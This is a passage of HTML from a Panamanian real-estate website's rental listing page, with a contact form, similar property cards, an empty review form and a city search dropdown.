						<div class="form-group form-group-textarea">
							<label>Mensaje</label>
							<textarea class="form-control hz-form-message" name="message" rows="5" placeholder="Mensaje">Hola, estoy interesado en esta propiedad:  [Alquilo Apartamento con Excelente Ubicación]</textarea>
						</div>
					</div><!-- col-sm-12 col-xs-12 -->
					
										<div class="col-sm-12 col-xs-12">
						<div class="form-group">
							<label class="control control--checkbox m-0 hz-terms-of-use">
								<input type="checkbox" name="privacy_policy">Al subir este formulario estoy de acuerdo a <a target="_blank" href="https://metropormetro.com/terminos-y-condiciones/">Términos de uso</a>
								<span class="control__indicator"></span>
							</label>
						</div><!-- form-group -->
					</div>
					
					<div class="col-sm-12 col-xs-12">
										            <input type="hidden" name="target_email" value="">
				        				        <input type="hidden" name="property_agent_contact_security" value="827b4cbb9f"/>
				        <input type="hidden" name="property_permalink" value="https://metropormetro.com/propiedad/alquilo-apartamento-con-excelente-ubicacion/"/>
				        <input type="hidden" name="property_title" value="Alquilo Apartamento con Excelente Ubicación"/>
				        <input type="hidden" name="property_id" value="00004021"/>
				        <input type="hidden" name="action" value="houzez_property_agent_contact">
				        <input type="hidden" class="is_bottom" value="bottom">
				        <input type="hidden" name="listing_id" value="58132">
				        <input type="hidden" name="is_listing_form" value="yes">
				        <input type="hidden" name="agent_id" value="58133">
				        <input type="hidden" name="agent_type" value="agent_info">

				        
						<button class="houzez_agent_property_form btn btn-secondary btn-sm-full-width">
							<span class="btn-loader houzez-loader-js"></span>							Solicitud de información		
						</button>

												
					</div><!-- col-sm-12 col-xs-12 -->
				</div><!-- row -->
			</form>
						
		</div><!-- block-content-wrap -->
	</div><!-- block-wrap -->
</div><!-- property-schedule-tour-wrap -->
		<div id="similar-listings-wrap" class="similar-property-wrap listing-v5">
			<div class="block-title-wrap">
				<h2>Propiedades Similares</h2>
			</div><!-- block-title-wrap -->
			<div class="listing-view list-view">
				<div class="item-listing-wrap hz-item-gallery-js item-listing-wrap-v5 card" data-hz-id="hz-61901" data-images="[{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2024\/06\/WhatsApp-Image-2024-06-24-at-3.27.39-PM-592x444.jpeg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2024\/06\/WhatsApp-Image-2024-06-24-at-4.10.41-PM-592x444.jpeg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2024\/06\/WhatsApp-Image-2024-06-24-at-3.27.39-PM-592x444.jpeg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2024\/06\/WhatsApp-Image-2024-06-24-at-4.12.39-PM-592x444.jpeg&quot;,&quot;alt&quot;:&quot;&quot;}]">
	<div class="item-wrap item-wrap-v5 h-100">
		<div class="d-flex align-items-center h-100">
			<div class="item-header">
				<span class="label-featured label">Destacado</span>				<div class="labels-wrap labels-right"> 

	<a href="https://metropormetro.com/etapa/comercial/" class="label-status label status-color-912">
					Comercial
				</a>       

</div>
				<ul class="item-tools">

        <li class="item-tool item-preview">
        <span class="hz-show-lightbox-js" data-listid="61901" data-toggle="tooltip" data-placement="top" title="Vista previa">
                <i class="houzez-icon icon-expand-3"></i>   
        </span><!-- item-tool-favorite -->
    </li><!-- item-tool -->
        
        <li class="item-tool item-favorite">
        <span class="add-favorite-js item-tool-favorite" data-toggle="tooltip" data-placement="top" title="Favorito" data-listid="61901">
            <i class="houzez-icon icon-love-it "></i> 
        </span><!-- item-tool-favorite -->
    </li><!-- item-tool -->
    
        <li class="item-tool item-compare">
        <span class="houzez_compare compare-61901 item-tool-compare show-compare-panel" data-toggle="tooltip" data-placement="top" title="Add to Compare" data-listing_id="61901" data-listing_image="https://metropormetro.com/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-24-at-3.27.39-PM-592x444.jpeg">
            <i class="houzez-icon icon-add-circle"></i>
        </span><!-- item-tool-compare -->
    </li><!-- item-tool -->
    </ul><!-- item-tools -->
				<div class="listing-image-wrap">
	<div class="listing-thumb">
		<a target=_self href="https://metropormetro.com/propiedad/oficina-lista-para-ocupar-en-av-12-de-octubre-275m2/" class="listing-featured-thumb hover-effect">
			<img width="592" height="444" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20592%20444%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://metropormetro.com/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-24-at-3.27.39-PM-592x444.jpeg" class="houzez-lazyload img-fluid wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://metropormetro.com/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-24-at-3.27.39-PM-592x444.jpeg 592w, https://metropormetro.com/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-24-at-3.27.39-PM-584x438.jpeg 584w, https://metropormetro.com/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-24-at-3.27.39-PM-120x90.jpeg 120w" sizes="(max-width: 592px) 100vw, 592px" />		</a><!-- hover-effect -->
	</div>
</div>
				<div class="preview_loader"></div>
			</div><!-- item-header -->	
			<div class="item-body flex-grow-1">
				<h2 class="item-title">
	<a target=_self href="https://metropormetro.com/propiedad/oficina-lista-para-ocupar-en-av-12-de-octubre-275m2/">Oficina lista para ocupar en Av. 12 de Octubre &#8211; 275M2</a>
</h2><!-- item-title -->				
				<div class="item-v5-price">
					<span class="price-prefix">Desde</span> $12/m2				</div>

								<div class="item-v5-type">
					Commercial, Oficina, Oficinas				</div>
				
				<ul class="item-amenities item-amenities-with-icons">
	<li class="h-area"><i class="houzez-icon icon-ruler-triangle mr-1"></i><span class="hz-figure">275</span> <span class="hz-figure area_postfix">M2</span></li></ul>			</div><!-- item-body -->
		</div><!-- d-flex -->
	</div><!-- item-wrap -->
</div><!-- item-listing-wrap --><div class="item-listing-wrap hz-item-gallery-js item-listing-wrap-v5 card" data-hz-id="hz-61858" data-images="[{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2024\/06\/WhatsApp-Image-2024-06-19-at-10.30.48-AM-592x444.jpeg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2024\/06\/WhatsApp-Image-2024-06-19-at-10.30.48-AM-2-592x444.jpeg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2024\/06\/WhatsApp-Image-2024-06-19-at-11.20.42-AM-592x444.jpeg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2024\/06\/WhatsApp-Image-2024-06-19-at-11.21.23-AM-592x444.jpeg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2024\/06\/WhatsApp-Image-2024-06-19-at-11.21.45-AM-592x444.jpeg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2024\/06\/WhatsApp-Image-2024-06-19-at-11.22.46-AM-592x444.jpeg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2024\/06\/WhatsApp-Image-2024-06-19-at-11.24.11-AM-592x444.jpeg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2024\/06\/WhatsApp-Image-2024-06-19-at-11.25.29-AM-592x444.jpeg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2024\/06\/WhatsApp-Image-2024-06-19-at-10.43.18-AM-592x444.jpeg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2024\/06\/WhatsApp-Image-2024-06-19-at-11.19.02-AM-592x444.jpeg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2024\/06\/WhatsApp-Image-2024-06-19-at-11.19.56-AM-592x444.jpeg&quot;,&quot;alt&quot;:&quot;&quot;}]">
	<div class="item-wrap item-wrap-v5 h-100">
		<div class="d-flex align-items-center h-100">
			<div class="item-header">
				<span class="label-featured label">Destacado</span>				<div class="labels-wrap labels-right"> 

	<a href="https://metropormetro.com/etapa/construccion/" class="label-status label status-color-297">
					Construcción
				</a><a href="https://metropormetro.com/label/ingreso-familiar-desde-900/" class="hz-label label label-color-1209">
					Ingreso familiar desde $900
				</a>       

</div>
				<ul class="item-tools">

        <li class="item-tool item-preview">
        <span class="hz-show-lightbox-js" data-listid="61858" data-toggle="tooltip" data-placement="top" title="Vista previa">
                <i class="houzez-icon icon-expand-3"></i>   
        </span><!-- item-tool-favorite -->
    </li><!-- item-tool -->
        
        <li class="item-tool item-favorite">
        <span class="add-favorite-js item-tool-favorite" data-toggle="tooltip" data-placement="top" title="Favorito" data-listid="61858">
            <i class="houzez-icon icon-love-it "></i> 
        </span><!-- item-tool-favorite -->
    </li><!-- item-tool -->
    
        <li class="item-tool item-compare">
        <span class="houzez_compare compare-61858 item-tool-compare show-compare-panel" data-toggle="tooltip" data-placement="top" title="Add to Compare" data-listing_id="61858" data-listing_image="https://metropormetro.com/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-19-at-10.30.48-AM-592x444.jpeg">
            <i class="houzez-icon icon-add-circle"></i>
        </span><!-- item-tool-compare -->
    </li><!-- item-tool -->
    </ul><!-- item-tools -->
				<div class="listing-image-wrap">
	<div class="listing-thumb">
		<a target=_self href="https://metropormetro.com/propiedad/malaga-imperial-en-puertas-de-galicia/" class="listing-featured-thumb hover-effect">
			<img width="592" height="444" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20592%20444%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://metropormetro.com/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-19-at-10.30.48-AM-592x444.jpeg" class="houzez-lazyload img-fluid wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://metropormetro.com/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-19-at-10.30.48-AM-592x444.jpeg 592w, https://metropormetro.com/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-19-at-10.30.48-AM-584x438.jpeg 584w, https://metropormetro.com/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-19-at-10.30.48-AM-120x90.jpeg 120w" sizes="(max-width: 592px) 100vw, 592px" />		</a><!-- hover-effect -->
	</div>
</div>
				<div class="preview_loader"></div>
			</div><!-- item-header -->	
			<div class="item-body flex-grow-1">
				<h2 class="item-title">
	<a target=_self href="https://metropormetro.com/propiedad/malaga-imperial-en-puertas-de-galicia/">Málaga Imperial en Puertas de Galicia</a>
</h2><!-- item-title -->				
				<div class="item-v5-price">
					<span class="item-price-text">Casas desde $ 84,099</span>				</div>

								<div class="item-v5-type">
					Casas				</div>
				
				<ul class="item-amenities item-amenities-with-icons">
	<li class="h-beds"><i class="houzez-icon icon-hotel-double-bed-1 mr-1"></i><span class="item-amenities-text">Camas:</span> <span class="hz-figure">3</span></li><li class="h-baths"><i class="houzez-icon icon-bathroom-shower-1 mr-1"></i><span class="item-amenities-text">Baños:</span> <span class="hz-figure">2</span></li><li class="h-area"><i class="houzez-icon icon-ruler-triangle mr-1"></i><span class="hz-figure">85.84</span> <span class="hz-figure area_postfix"></span></li></ul>			</div><!-- item-body -->
		</div><!-- d-flex -->
	</div><!-- item-wrap -->
</div><!-- item-listing-wrap --><div class="item-listing-wrap hz-item-gallery-js item-listing-wrap-v5 card" data-hz-id="hz-61835" data-images="[{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2024\/05\/WhatsApp-Image-2024-06-24-at-2.44.59-PM-592x444.jpeg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2024\/05\/WhatsApp-Image-2024-06-24-at-2.44.59-PM-592x444.jpeg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2024\/05\/WhatsApp-Image-2024-06-24-at-2.32.29-PM-3-592x444.jpeg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2024\/05\/WhatsApp-Image-2024-06-24-at-2.32.29-PM-2-592x444.jpeg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2024\/05\/WhatsApp-Image-2024-06-24-at-2.32.29-PM-1-1-592x444.jpeg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2024\/05\/WhatsApp-Image-2024-06-24-at-2.51.10-PM-592x444.jpeg&quot;,&quot;alt&quot;:&quot;&quot;}]">
	<div class="item-wrap item-wrap-v5 h-100">
		<div class="d-flex align-items-center h-100">
			<div class="item-header">
				<span class="label-featured label">Destacado</span>				<div class="labels-wrap labels-right"> 

	<a href="https://metropormetro.com/etapa/comercial/" class="label-status label status-color-912">
					Comercial
				</a>       

</div>
				<ul class="item-tools">

        <li class="item-tool item-preview">
        <span class="hz-show-lightbox-js" data-listid="61835" data-toggle="tooltip" data-placement="top" title="Vista previa">
                <i class="houzez-icon icon-expand-3"></i>   
        </span><!-- item-tool-favorite -->
    </li><!-- item-tool -->
        
        <li class="item-tool item-favorite">
        <span class="add-favorite-js item-tool-favorite" data-toggle="tooltip" data-placement="top" title="Favorito" data-listid="61835">
            <i class="houzez-icon icon-love-it "></i> 
        </span><!-- item-tool-favorite -->
    </li><!-- item-tool -->
    
        <li class="item-tool item-compare">
        <span class="houzez_compare compare-61835 item-tool-compare show-compare-panel" data-toggle="tooltip" data-placement="top" title="Add to Compare" data-listing_id="61835" data-listing_image="https://metropormetro.com/wp-content/uploads/2024/05/WhatsApp-Image-2024-06-24-at-2.44.59-PM-592x444.jpeg">
            <i class="houzez-icon icon-add-circle"></i>
        </span><!-- item-tool-compare -->
    </li><!-- item-tool -->
    </ul><!-- item-tools -->
				<div class="listing-image-wrap">
	<div class="listing-thumb">
		<a target=_self href="https://metropormetro.com/propiedad/alquier-de-oficinas-en-hato-pintado-12-de-octubre/" class="listing-featured-thumb hover-effect">
			<img width="592" height="444" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20592%20444%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://metropormetro.com/wp-content/uploads/2024/05/WhatsApp-Image-2024-06-24-at-2.44.59-PM-592x444.jpeg" class="houzez-lazyload img-fluid wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://metropormetro.com/wp-content/uploads/2024/05/WhatsApp-Image-2024-06-24-at-2.44.59-PM-592x444.jpeg 592w, https://metropormetro.com/wp-content/uploads/2024/05/WhatsApp-Image-2024-06-24-at-2.44.59-PM-584x438.jpeg 584w, https://metropormetro.com/wp-content/uploads/2024/05/WhatsApp-Image-2024-06-24-at-2.44.59-PM-120x90.jpeg 120w" sizes="(max-width: 592px) 100vw, 592px" />		</a><!-- hover-effect -->
	</div>
</div>
				<div class="preview_loader"></div>
			</div><!-- item-header -->	
			<div class="item-body flex-grow-1">
				<h2 class="item-title">
	<a target=_self href="https://metropormetro.com/propiedad/alquier-de-oficinas-en-hato-pintado-12-de-octubre/">Oficina lista para ocupar en Av. 12 de Octubre &#8211; 310M2</a>
</h2><!-- item-title -->				
				<div class="item-v5-price">
					<span class="price-prefix">Desde</span> $12/m2				</div>

								<div class="item-v5-type">
					Commercial, Oficina, Oficinas				</div>
				
				<ul class="item-amenities item-amenities-with-icons">
	<li class="h-area"><i class="houzez-icon icon-ruler-triangle mr-1"></i><span class="hz-figure">310</span> <span class="hz-figure area_postfix">M2</span></li></ul>			</div><!-- item-body -->
		</div><!-- d-flex -->
	</div><!-- item-wrap -->
</div><!-- item-listing-wrap --><div class="item-listing-wrap hz-item-gallery-js item-listing-wrap-v5 card" data-hz-id="hz-61501" data-images="[{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2023\/09\/Casa-modelo-Cedros-retocada.png&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2023\/09\/Casa-modelo-Cedros-retocada.png&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2023\/09\/GUAC7017-427x444.png&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2023\/09\/GUAC7016-427x444.png&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2023\/09\/GUAC7014-427x444.png&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2023\/09\/GUAC7005-512x444.png&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2023\/09\/GUAC6993-512x444.png&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2023\/09\/GUAC6988-427x444.png&quot;,&quot;alt&quot;:&quot;&quot;}]">
	<div class="item-wrap item-wrap-v5 h-100">
		<div class="d-flex align-items-center h-100">
			<div class="item-header">
				<span class="label-featured label">Destacado</span>				<div class="labels-wrap labels-right"> 

	<a href="https://metropormetro.com/etapa/preventa-2/" class="label-status label status-color-286">
					Preventa
				</a>       

</div>
				<ul class="item-tools">

        <li class="item-tool item-preview">
        <span class="hz-show-lightbox-js" data-listid="61501" data-toggle="tooltip" data-placement="top" title="Vista previa">
                <i class="houzez-icon icon-expand-3"></i>   
        </span><!-- item-tool-favorite -->
    </li><!-- item-tool -->
        
        <li class="item-tool item-favorite">
        <span class="add-favorite-js item-tool-favorite" data-toggle="tooltip" data-placement="top" title="Favorito" data-listid="61501">
            <i class="houzez-icon icon-love-it "></i> 
        </span><!-- item-tool-favorite -->
    </li><!-- item-tool -->
    
        <li class="item-tool item-compare">
        <span class="houzez_compare compare-61501 item-tool-compare show-compare-panel" data-toggle="tooltip" data-placement="top" title="Add to Compare" data-listing_id="61501" data-listing_image="https://metropormetro.com/wp-content/uploads/2023/09/Casa-modelo-Cedros-retocada.png">
            <i class="houzez-icon icon-add-circle"></i>
        </span><!-- item-tool-compare -->
    </li><!-- item-tool -->
    </ul><!-- item-tools -->
				<div class="listing-image-wrap">
	<div class="listing-thumb">
		<a target=_self href="https://metropormetro.com/propiedad/cedros-del-campo/" class="listing-featured-thumb hover-effect">
			<img width="437" height="350" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20437%20350%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://metropormetro.com/wp-content/uploads/2023/09/Casa-modelo-Cedros-retocada.png" class="houzez-lazyload img-fluid wp-post-image" alt="" decoding="async" srcset="" data-srcset="" />		</a><!-- hover-effect -->
	</div>
</div>
				<div class="preview_loader"></div>
			</div><!-- item-header -->	
			<div class="item-body flex-grow-1">
				<h2 class="item-title">
	<a target=_self href="https://metropormetro.com/propiedad/cedros-del-campo/">Cedros del Campo</a>
</h2><!-- item-title -->				
				<div class="item-v5-price">
					<span class="item-price-text">Casas desde $61,200</span>				</div>

								<div class="item-v5-type">
					Casas				</div>
				
				<ul class="item-amenities item-amenities-with-icons">
	<li class="h-beds"><i class="houzez-icon icon-hotel-double-bed-1 mr-1"></i><span class="item-amenities-text">Camas:</span> <span class="hz-figure">2</span></li><li class="h-baths"><i class="houzez-icon icon-bathroom-shower-1 mr-1"></i><span class="item-amenities-text">Bath Aseo:</span> <span class="hz-figure">1</span></li><li class="h-area"><i class="houzez-icon icon-ruler-triangle mr-1"></i><span class="hz-figure">61.75</span> <span class="hz-figure area_postfix">m2</span></li></ul>			</div><!-- item-body -->
		</div><!-- d-flex -->
	</div><!-- item-wrap -->
</div><!-- item-listing-wrap --> 
			</div><!-- listing-view -->
		</div><!-- similar-property-wrap -->
	<div class="property-review-wrap property-section-wrap" id="property-review-wrap">
	<div class="block-title-wrap review-title-wrap d-flex align-items-center">
		<h2>0 Comentario</h2>
		<div class="rating-score-wrap flex-grow-1">
			
					</div>	
		
		<div class="sort-by">
	<div class="d-flex align-items-center">
		<div class="sort-by-title">
			Ordenar por:
		</div><!-- sort-by-title -->  
		<select id="sort_review" class="selectpicker form-control bs-select-hidden" title="" data-live-search="false" data-dropdown-align-right="auto">
            <option value="">Orden por defecto</option>
            <option value="a_date">Fecha de vieja a nueva</option>
            <option value="d_date">Fecha de nueva a vieja</option>
            <option value="a_rating">Valoración (De bajo a alto)</option>
            <option value="d_rating">Valoración (De alto a bajo)</option>
        </select>
	</div><!-- d-flex -->
</div><!-- sort-by -->
		<a class="btn btn-primary btn-slim" href="#property-review-form">Escribe una reseña</a>
	</div>

	<input type="hidden" name="review_paged" id="review_paged" value="1">
	<input type="hidden" name="total_pages" id="total_pages" value="0">
	
	<ul id="houzez_reviews_container" class="review-list-wrap list-unstyled">
			</ul>

	
	<div class="block-wrap" id="property-review-form">
				<div class="block-title-wrap">
			<h3>Escribe una reseña</h3>
		</div>
		
		
<div class="block-content-wrap">
	<form method="post">
		<input type="hidden" name="review-security" value="ca07a03310"/>
        <input type="hidden" name="listing_id" value="58132"/>
        <input type="hidden" name="review_id" value="0"/>
        <input type="hidden" name="listing_title" value="Alquilo Apartamento con Excelente Ubicación"/>
        <input type="hidden" name="permalink" value="https://metropormetro.com/propiedad/alquilo-apartamento-con-excelente-ubicacion/"/>
        <input type="hidden" name="review_post_type" value="property">
        <input type="hidden" name="action" value="houzez_submit_review">
        <input type="hidden" name="is_update" value="">

		<div class="form_messages"></div>
		<div class="row">
			
						<div class="col-md-12 col-sm-12">
				<div class="form-group">
					<label>Correo</label>
					<input class="form-control" name="review_email" placeholder="tu@ejemplo.com" type="text">
				</div>
			</div>
			
			<div class="col-md-6 col-sm-12">
				<div class="form-group">
					<label>Título</label>
					<input class="form-control" name="review_title" value="" placeholder="Ingrese título de la sección" type="text">
				</div>
			</div>
			<div class="col-md-6 col-sm-12">
				<div class="form-group">
					<label>Valoración</label>
					<select name="review_stars" class="selectpicker form-control bs-select-hidden" title="Seleccionar" data-live-search="false">
						<option value="">Seleccionar</option>
						<option  value="1">1 Estrella - Malo</option>
						<option  value="2">2 Estrellas - Favorable</option>
						<option  value="3">3 Estrellas - Promedio</option>
						<option  value="4">4 Estrellas - Bueno</option>
						<option  value="5">5 Estrellas - Excelente</option>
					</select><!-- selectpicker -->
				</div>
			</div>
			<div class="col-sm-12 col-xs-12">
				<div class="form-group form-group-textarea">
					<label>Comentario</label>
					<textarea class="form-control" name="review" rows="5" placeholder="Escribe una reseña"></textarea>
				</div>
			</div><!-- col-sm-12 col-xs-12 -->
			<div class="col-sm-12 col-xs-12">
				<button id="submit-review" class="btn btn-secondary btn-sm-full-width">
					<span class="btn-loader houzez-loader-js"></span>					Enviar opinión				</button>
			</div><!-- col-sm-12 col-xs-12 -->
		</div><!-- row -->
	</form>
</div><!-- block-content-wrap -->
	</div>
</div>                            
                        </div><!-- property-view -->
                    </div><!-- bt-content-wrap -->

                                        <div class="col-lg-4 col-md-12 bt-sidebar-wrap houzez_sticky">
                        
<aside id="sidebar" class="sidebar-wrap">
    <div id="custom_html-7" class="widget_text widget widget-wrap widget_custom_html"><div class="textwidget custom-html-widget"></div></div><div id="text-7" class="widget widget-wrap widget_text">			<div class="textwidget"><p>[add_formulario_agente]</p>
</div>
		</div><div id="custom_html-6" class="widget_text widget widget-wrap widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://www.cerokm.com/">
<img src="https://metropormetro.com/wp-content/uploads/2023/09/cerokm_banner1.png" width="280px" height="200px">
</a></div></div><div id="custom_html-5" class="widget_text widget widget-wrap widget_custom_html"><div class="textwidget custom-html-widget"></div></div><div id="search_live_widget-3" class="widget widget-wrap widget_search_live_widget"><div class="widget-header"><h3 class="widget-title">¿Buscas algo en especifico?</h3></div><div id="search-live-1854560404" class="search-live "><div class="search-live-form"><form role="search" id="search-live-form-1854560404" class="search-live-form" action="https://metropormetro.com/" method="get"><input id="search-live-field-1854560404" name="s" type="text" class="search-live-field" placeholder="Eje: Impuestos, Decoración, Cómo calcular tu crédito..." autocomplete="off" title="Search for:" value="" /><input type="hidden" name="limit" value="10"/><input type="hidden" name="ixsl" value="1"/><noscript><button type="submit">Search</button></noscript></form></div><div id="search-live-results-1854560404" class="search-live-results"><div id="search-live-results-content-1854560404" class="search-live-results-content" style=""></div></div></div><script type="text/javascript">document.addEventListener( "DOMContentLoaded", function() {if ( typeof jQuery !== "undefined" ) {jQuery(document).ready(function(){jQuery("#search-live-field-1854560404").typeWatch( {
				callback: function (value) { ixsl.searchLive('search-live-field-1854560404', 'search-live-1854560404', 'search-live-1854560404 div.search-live-results-content', 'https://metropormetro.com/wp-admin/admin-ajax.php?order=DESC&order_by=date&title=1&excerpt=1&content=1&limit=10&thumbnails=1', value, {no_results:"",dynamic_focus:true,thumbnails:true,show_description:false}); },
				wait: 500,
				highlight: true,
				captureLength: 1
			} );ixsl.navigate("search-live-field-1854560404","search-live-results-1854560404");ixsl.dynamicFocus("search-live-1854560404","search-live-results-content-1854560404");});}});</script></div><div id="houzez_advanced_search-1" class="widget widget-wrap widget_houzez_advanced_search"><div class="widget-header"><h3 class="widget-title">Encuentra tu nuevo hogar!</h3></div>    
        <div class="advanced-search-widget">
            <form class="houzez-search-form-js" method="get" autocomplete="off" action="https://metropormetro.com/search-results/">
                <div class="form-group">
	<select name="location[]" data-target="houzezFourthList" data-size="5" class="houzezSelectFilter houzezCityFilter houzezThirdList selectpicker  houzez-city-js form-control bs-select-hidden" title="Todas las ciudades" data-selected-text-format="count > 1" data-live-search="true" data-actions-box="true"  data-select-all-text="Seleccionar todo" data-deselect-all-text="Deseleccionar todo" data-none-results-text="Ningún resultado coincide {0}" data-count-selected-text="{0} localidades seleccionadas" data-container="body">
		
		<option value="">Todas las ciudades</option><option data-ref="agua-dulce" data-belong="" data-subtext="" value="agua-dulce">Agua Dulce</option><option data-ref="alanje" data-belong="chiriqui" data-subtext="Chiriquí" value="alanje">Alanje</option><option data-ref="antn" data-belong="" data-subtext="" value="antn">Ant&oacute;n</option><option data-ref="anton" data-belong="cocle" data-subtext="Coclé" value="anton">Antón</option><option data-ref="arraijn" data-belong="panam-oeste" data-subtext="Panam&aacute; Oeste" value="arraijn">Arraij&aacute;n</option><option data-ref="arraijan" data-belong="panama-oeste" data-subtext="Panamá Oeste" value="arraijan">Arraiján</option><option data-ref="atalaya" data-belong="veraguas" data-subtext="Veraguas" value="atalaya">Atalaya</option><option data-ref="balboa" data-belong="panama" data-subtext="Panama" value="balboa">Balboa</option><option data-ref="bar" data-belong="" data-subtext="" value="bar">Bar&uacute;</option><option data-ref="baru" data-belong="chiriqui" data-subtext="Chiriquí" value="baru">Barú</option><option data-ref="bocas-del-toro" data-belong="" data-subtext="" value="bocas-del-toro">Bocas del Toro</option><option data-ref="boquern" data-belong="" data-subtext="" value="boquern">Boquer&oacute;n</option><option data-ref="boqueron" data-belong="chiriqui" data-subtext="Chiriquí" value="boqueron">Boquerón</option><option data-ref="boquete" data-belong="chiriqui" data-subtext="Chiriquí" value="boquete">Boquete</option><option data-ref="bugaba" data-belong="chiriqui" data-subtext="Chiriquí" value="bugaba">Bugaba</option><option data-ref="calobre" data-belong="veraguas" data-subtext="Veraguas" value="calobre">Calobre</option><option data-ref="capira" data-belong="panama-oeste" data-subtext="Panamá Oeste" value="capira">Capira</option><option data-ref="chame" data-belong="panama-oeste" data-subtext="Panamá Oeste" value="chame">Chame</option><option data-ref="changres" data-belong="" data-subtext="" value="changres">Changres</option><option data-ref="changuinola" data-belong="" data-subtext="" value="changuinola">Changuinola</option><option data-ref="chepigana" data-belong="darien" data-subtext="Darién" value="chepigana">Chepigana</option><option data-ref="chepo" data-belong="panama" data-subtext="Panama" value="chepo">Chepo</option><option data-ref="chiriqui" data-belong="panama" data-subtext="Panama" value="chiriqui">Chiriquí</option><option data-ref="chitre" data-belong="herrera" data-subtext="Herrera" value="chitre">Chitré</option><option data-ref="ciudad-de-panama" data-belong="" data-subtext="" value="ciudad-de-panama">Ciudad de Panamá</option><option data-ref="coln" data-belong="" data-subtext="" value="coln">Col&oacute;n</option><option data-ref="colon" data-belong="" data-subtext="" value="colon">Colón</option><option data-ref="david" data-belong="chiriqui" data-subtext="Chiriquí" value="david">David</option><option data-ref="dolega" data-belong="chiriqui" data-subtext="Chiriquí" value="dolega">Dolega</option><option data-ref="donoso" data-belong="colon" data-subtext="Colón" value="donoso">Donoso</option><option data-ref="gualaca" data-belong="chiriqui" data-subtext="Chiriquí" value="gualaca">Gualaca</option><option data-ref="la-chorrera" data-belong="panam-oeste" data-subtext="Panam&aacute; Oeste" value="la-chorrera">La 